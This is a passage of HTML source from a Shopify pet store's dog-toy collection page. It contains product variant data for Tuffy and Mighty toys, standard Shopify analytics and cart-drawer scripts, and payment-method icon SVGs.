Gear Ring - Yellow","public_title":"Yellow","sku":"T-JR-GR-YB"},{"id":37946946748612,"price":1495,"name":"Tuffy® Junior Gear Ring - Red","public_title":"Red","sku":"T-JR-GR-RP"}],"remote":false},{"id":6167983587524,"gid":"gid:\/\/shopify\/Product\/6167983587524","vendor":"Tuffy","type":"","handle":"tough-pig-dog-toy-tuffy®-barnyard-series-polly-pig","variants":[{"id":37946975355076,"price":1995,"name":"Tough Pig Dog Toy - Tuffy® Barnyard Series - Polly Pig - Junior","public_title":"Junior","sku":"T-JR-BY-Pig"}],"remote":false},{"id":6167991779524,"gid":"gid:\/\/shopify\/Product\/6167991779524","vendor":"Tuffy","type":"","handle":"tuffy®-ultimate™-tug-o-war","variants":[{"id":37946987741380,"price":1995,"name":"Tuffy® Ultimate™ Tug-O-War - Blue","public_title":"Blue","sku":"T-U-T-CB"},{"id":37946987774148,"price":1995,"name":"Tuffy® Ultimate™ Tug-O-War - Pink","public_title":"Pink","sku":"T-U-T-PL"},{"id":37946987806916,"price":1995,"name":"Tuffy® Ultimate™ Tug-O-War - Yellow","public_title":"Yellow","sku":"T-U-T-YB"},{"id":37946987872452,"price":1995,"name":"Tuffy® Ultimate™ Tug-O-War - Red","public_title":"Red","sku":"T-U-T-RP"}],"remote":false},{"id":6168010784964,"gid":"gid:\/\/shopify\/Product\/6168010784964","vendor":"Tuffy","type":"","handle":"tuffy®-junior-ring","variants":[{"id":37947009433796,"price":1495,"name":"Tuffy® Junior Ring - Blue","public_title":"Blue","sku":"T-JR-R-CB"},{"id":37947009466564,"price":1495,"name":"Tuffy® Junior Ring - Pink","public_title":"Pink","sku":"T-JR-R-PL"},{"id":37947009499332,"price":1495,"name":"Tuffy® Junior Ring - Yellow","public_title":"Yellow","sku":"T-JR-R-YB"},{"id":37947009532100,"price":1495,"name":"Tuffy® Junior Ring - Red","public_title":"Red","sku":"T-JR-R-RP"}],"remote":false},{"id":6168017830084,"gid":"gid:\/\/shopify\/Product\/6168017830084","vendor":"Tuffy","type":"","handle":"tuffy®-ocean-creature-series-squid","variants":[{"id":37947030077636,"price":1495,"name":"Squid Dog Toy - Tuffy® Ocean Creature Series - Squid - Purple","public_title":"Purple","sku":"T-OC-Squid-PR"},{"id":37947030110404,"price":1495,"name":"Squid Dog Toy - Tuffy® Ocean Creature Series - Squid - Green","public_title":"Green","sku":"T-OC-Squid-GN"}],"remote":false},{"id":6168026415300,"gid":"gid:\/\/shopify\/Product\/6168026415300","vendor":"Tuffy","type":"","handle":"mighty®-microfiber-ball-panda","variants":[{"id":37947053637828,"price":1495,"name":"Tough Panda Dog Toy - Mighty® Microfiber Ball - Panda - Junior","public_title":"Junior","sku":"MTJR-MicroB-Panda"},{"id":37947053670596,"price":2195,"name":"Tough Panda Dog Toy - Mighty® Microfiber Ball - Panda - Medium","public_title":"Medium","sku":"MT-MicroBM-Panda"},{"id":37947056619716,"price":2499,"name":"Tough Panda Dog Toy - Mighty® Microfiber Ball - Panda - Regular","public_title":"Regular","sku":"MT-MicroB-Panda"}],"remote":false},{"id":6168041488580,"gid":"gid:\/\/shopify\/Product\/6168041488580","vendor":"Tuffy","type":"","handle":"tuffy®-barnyard-series-rabbit","variants":[{"id":37947090600132,"price":1995,"name":"Tough Rabbit Dog Toy - Tuffy® Barnyard Series - Rabbit - Junior \/ Brown","public_title":"Junior \/ Brown","sku":"T-JR-BY-Rabbit-BRN"},{"id":37947108229316,"price":1995,"name":"Tough Rabbit Dog Toy - Tuffy® Barnyard Series - Rabbit - Junior \/ White","public_title":"Junior \/ White","sku":"T-JR-BY-Rabbit-WT"},{"id":37947090665668,"price":2495,"name":"Tough Rabbit Dog Toy - Tuffy® Barnyard Series - Rabbit - Regular \/ Brown","public_title":"Regular \/ Brown","sku":"T-BY-Rabbit-BRN"},{"id":37947108819140,"price":2495,"name":"Tough Rabbit Dog Toy - Tuffy® Barnyard Series - Rabbit - Regular \/ White","public_title":"Regular \/ White","sku":"T-BY-Rabbit-WT"}],"remote":false},{"id":6168059609284,"gid":"gid:\/\/shopify\/Product\/6168059609284","vendor":"Tuffy","type":"","handle":"tough-frog-dog-toy-tuffy®-desert-series-phrog-leaping","variants":[{"id":37947134509252,"price":1795,"name":"Tough Frog Dog Toy - Tuffy® Desert Series - Phrog Leaping - Regular","public_title":"Regular","sku":"T-DS-Phrog-Leap"}],"remote":false},{"id":6168072782020,"gid":"gid:\/\/shopify\/Product\/6168072782020","vendor":"Tuffy","type":"","handle":"tough-whale-dog-toy-tuffy®-ocean-creature-series-kinley-the-killer-whale","variants":[{"id":37947187560644,"price":1995,"name":"Tough Whale Dog Toy - Tuffy® Ocean Creature Series - Kinley the Killer Whale - Regular","public_title":"Regular","sku":"T-OC-Killer-Whale"}],"remote":false},{"id":6168078614724,"gid":"gid:\/\/shopify\/Product\/6168078614724","vendor":"Tuffy","type":"","handle":"tough-bear-dog-toy-mighty®-angry-animal™series-bear","variants":[{"id":37947198570692,"price":1495,"name":"Tough Bear Dog Toy - Mighty® Angry Animal™Series - Bear - Junior","public_title":"Junior","sku":"MTJR-AA-Bear"},{"id":37947197980868,"price":2195,"name":"Tough Bear Dog Toy - Mighty® Angry Animal™Series - Bear - Regular","public_title":"Regular","sku":"MT-AA-Bear"}],"remote":false},{"id":6168082186436,"gid":"gid:\/\/shopify\/Product\/6168082186436","vendor":"Tuffy","type":"","handle":"tough-t-rex-dog-toy-mighty®-dinosaur-series-t-rex","variants":[{"id":37947204501700,"price":1495,"name":"Tough T-Rex Dog Toy - Mighty® Dinosaur Series - T-Rex - Junior","public_title":"Junior","sku":"MTJR-Dino-Trex"},{"id":37947204567236,"price":1995,"name":"Tough T-Rex Dog Toy - Mighty® Dinosaur Series - T-Rex - Regular","public_title":"Regular","sku":"MT-Dino-Trex"}],"remote":false},{"id":6168086446276,"gid":"gid:\/\/shopify\/Product\/6168086446276","vendor":"Tuffy","type":"","handle":"mighty®-arctic-series-polar-bear","variants":[{"id":37947213250756,"price":1495,"name":"Tough Polar Bear Dog Toy - Mighty® Arctic Series - Polar Bear - Junior","public_title":"Junior","sku":"MTJR-A-Polar-Bear"},{"id":37947213283524,"price":1995,"name":"Tough Polar Bear Dog Toy - Mighty® Arctic Series - Polar Bear - Regular","public_title":"Regular","sku":"MT-A-Polar-Bear"}],"remote":false},{"id":6168093884612,"gid":"gid:\/\/shopify\/Product\/6168093884612","vendor":"Tuffy","type":"","handle":"tough-meercat-dog-toy-mighty®-safari-series-meercat","variants":[{"id":37947234517188,"price":1295,"name":"Tough Meercat Dog Toy - Mighty® Safari Series - Meercat - Junior","public_title":"Junior","sku":"MTJR-S-MEERCAT"},{"id":37947234549956,"price":2195,"name":"Tough Meercat Dog Toy - Mighty® Safari Series - Meercat - Regular","public_title":"Regular","sku":"MT-S-MEERCAT"}],"remote":false},{"id":6168131207364,"gid":"gid:\/\/shopify\/Product\/6168131207364","vendor":"Tuffy","type":"","handle":"mighty®-farm-series-piglet","variants":[{"id":37947295072452,"price":1995,"name":"Tough Pig Dog Toy - Mighty® Farm Series - Piglet - Junior","public_title":"Junior","sku":"MTJR-F-Piglet"},{"id":37947295105220,"price":2795,"name":"Tough Pig Dog Toy - Mighty® Farm Series - Piglet - Regular","public_title":"Regular","sku":"MT-F-Piglet"},{"id":37947298185412,"price":3495,"name":"Tough Pig Dog Toy - Mighty® Farm Series - Piglet - Massive","public_title":"Massive","sku":"MTMV-F-Piglet"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":172386091143,"requestId":"72202f94-3d80-4c1a-994b-fd83c1029d43-1769000846"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 33758642311,
      theme_id: 150524592357,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//infinitewags.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//infinitewags.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//infinitewags.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":33758642311,"isMerchantRequest":null,"themeId":150524592357,"themeCityHash":"11147150112980610895","contentLanguage":"en","currency":"USD","eventMetadataId":"667de53f-135c-494a-a2b4-4bb6206a87c2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":172386091143,"requestId":"72202f94-3d80-4c1a-994b-fd83c1029d43-1769000846","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: dog-toys","collectionName":"dog-toys","collectionId":172386091143,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//infinitewags.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://infinitewags.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="33758642311"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="150524592357"
  data-theme-name="Shrine"
  data-theme-version="1.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://infinitewags.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//infinitewags.com/cdn/shop/t/11/assets/cart.js?v=139383546597281746371749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/product-form.js?v=50618216398228723421749688530" defer="defer"></script>



  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
